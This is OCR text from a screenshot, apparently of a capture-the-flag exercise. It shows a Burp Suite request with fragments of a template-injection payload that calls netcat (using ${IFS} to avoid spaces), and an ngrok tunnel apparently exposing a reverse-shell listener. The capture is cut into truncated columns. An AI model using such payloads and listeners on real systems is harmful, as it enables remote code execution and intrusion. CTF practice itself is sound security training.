 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.1.3 - Temporary Project - licensed to imrim S.A. [single user license]
abdou@XPS15-AD: ~/ctfs/basi Windows PowerShell basilic@basilic: ~
Dashboard
1
Send
Request
Pretty Raw
1 GET /json_
().__clas
("nc${IFS}
HTTP/1.1
2 Host: ctf
3 Upgrade-In
4 User-Agent
AppleWebKi
5 Accept:
text/html,
webp,image
6 Accept-Enc
7 Accept-Lan
8 Connection
9
10
ngrok (Ctrl+C to quit)
Announcing ngrok-go: The ngrok agent as a Go library: https://ngrok.com/go
Session Status online
Account abdoudhassi (Plan: Free)
Version 3.1.1
Region Europe (eu)
Latency 16ms
Web Interface http://127.0.0.1:4040
Forwarding tcp://7.tcp.eu.ngrok.io:17953 -> localhost:8888
Connections ttl opn rt1 rt5 p50 p90
1 0 0.00 0.00 480.27 480.27
INSPECTOR
Search... 0 matches Search... 0 matches
Done 0 byte